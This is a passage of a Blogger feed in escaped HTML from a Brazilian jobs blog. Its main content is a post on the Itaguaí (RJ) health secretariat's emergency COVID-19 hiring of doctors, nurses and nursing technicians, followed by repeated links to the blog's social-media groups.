0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4976394398314607113\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html","title":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s72-c\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4492695102725482530"},"published":{"$t":"2020-05-20T21:31:00.003-03:00"},"updated":{"$t":"2020-05-20T21:32:11.316-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s1600\/SLIDE_UPA-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"1600\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s400\/SLIDE_UPA-scaled.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESECRETÁRIA MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E no uso\nde suas atribuições, com base no disposto no artigo 37,\ninciso IX, da Constituição Federal, nas Leis Municipais\nn.º3.329\/2015 e n.º3.824\/2020, bem como o disposto no\nDecreto Municipal nº.4.435\/2020, que declarou estado de\nemergência no Município de Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A\nINTENÇÃO DE CONTRATAR, EM CARÁTER EMERGENCIAL,\nPESSOAL TEMPORÁRIO PARA ATUAR NA REDE MUNICIPAL\nDE SAÚDE DE ITAGUAÍ\u003C\/span\u003E\u003C\/b\u003E, com vistas à ampliação imediata\nda cobertura assistencial à população, \u003Cu\u003Eem decorrência da\npandemia provocada pelo novo coronavírus,\u003C\/u\u003E pelo prazo\nestimado inicial de 3 (três) meses. Esta contratação regerse-á pelas seguintes condições:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Equantitativo de vagas não está limitado ao número\ninicialmente previsto neste edital\u003C\/u\u003E, podendo ser\nredimensionado continuamente, considerando\nque o número de leitos geridos pode ser ampliado\nsistematicamente de acordo com a demanda de\natendimento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDevido ao caráter emergencial, \u003Cu\u003Ea contratação do profissional\npoderá se dar imediatamente após o comparecimento\ndo candidato na data, horário e local determinados\nna convocação.\u003C\/u\u003E As vagas serão providas conforme a\nnecessidade da função, devendo posteriormente ser\nefetuado o ato de publicidade devido.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConsiderando o risco aumentado de complicações para\npessoas a partir de 60 anos de idade, diante da incidência\ndo COVID-19, \u003Cu\u003Enão serão aceitas inscrições de profissionais a\npartir dessa idade ou que se enquadrem em outro grupo de\nrisco de aumento de mortalidade pelo COVID-19\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo período de \u003Cu\u003E25\/05\/2020 a 26\/05\/2020\u003C\/u\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para\ncontratação de pessoal\u003C\/u\u003E para atuar na rede pública municipal\nde saúde, com vistas ao atendimento de necessidade\ntemporária e de excepcional interesse público decorrente da\npandemia provocada pelo novo coronavírus. \u003Cu\u003ENão haverá pagamento de taxa de inscrição para\nparticipação no processo seletivo de contratação de pessoal\u003C\/u\u003E. A inscrição deverá ser realizada \u003Cu\u003Eatravés do envio do\ncurrículo juntamente com os documentos listados\u003C\/u\u003E no Anexo\nI para o endereço eletrônico \u003Ca href=\"mailto:gabinetesaude@itaguai.rj.gov.br\"\u003Egabinetesaude@itaguai.rj.gov.br\u003C\/a\u003E\u0026nbsp;.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEDITAL COMPLETO NO DIÁRIO OFICIAL (Páginas 9 até 13)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s1600\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"331\" data-original-width=\"745\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s400\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"797\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornal-oficial\/\"\u003EPrefeitura de Itaguaí\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 